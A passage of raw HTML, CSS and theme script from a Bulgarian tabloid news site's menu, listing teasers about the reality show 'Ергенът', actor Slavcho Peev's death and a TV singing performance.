text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_29d","tdc_css_class_style":"tdi_48_29d_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_29d"}';
block_tdi_48_29d.td_column_number = "3";
block_tdi_48_29d.block_type = "tdb_header_mega_menu";
block_tdi_48_29d.post_count = "5";
block_tdi_48_29d.found_posts = "4632";
block_tdi_48_29d.header_color = "";
block_tdi_48_29d.ajax_pagination_infinite_stop = "";
block_tdi_48_29d.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_29d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_29d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_29d" data-td_block_id="tdi_48_29d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_29d" data-td_block_id="tdi_48_29d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_211 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_211" >
<style>
/* custom css */
.tdi_49_211 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_211 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_211 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_211 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_211:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_211:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_211.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_211.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_211 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_211 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_211 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_211 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_211 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_211 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_211 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_211 .td-module-meta-info,
				.ie11 .tdi_49_211 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_211 .td-post-vid-time{
					display: block;
				}.tdi_49_211 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_211 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_211 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_211 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_211 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_211 .entry-review-stars{
					display: inline-block;
				}.tdi_49_211 .td-icon-star,
                .tdi_49_211 .td-icon-star-empty,
                .tdi_49_211 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_211 .td-module-comments{
					display: none;
				}.tdi_49_211 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_211:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_211 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_211 .td-post-category:hover{
					color: #000000;
				}.tdi_49_211 .td-module-title a{
					color: #051d2d;
				}.tdi_49_211 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_211 .td-post-author-name a{
					color: #666666;
				}.tdi_49_211 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_211 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_211 .td-editor-date,
				.tdi_49_211 .td-editor-date .td-post-author-name,
				.tdi_49_211 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_211 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_211 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_211 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_211 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_211 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_211 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_211 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_211 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_211 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_211 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_211 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_211 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_211 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_211 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_211 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_211 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_211 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_211 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_211 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_211 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_211 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_211 = new tdBlock();
block_tdi_49_211.id = "tdi_49_211";
block_tdi_49_211.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"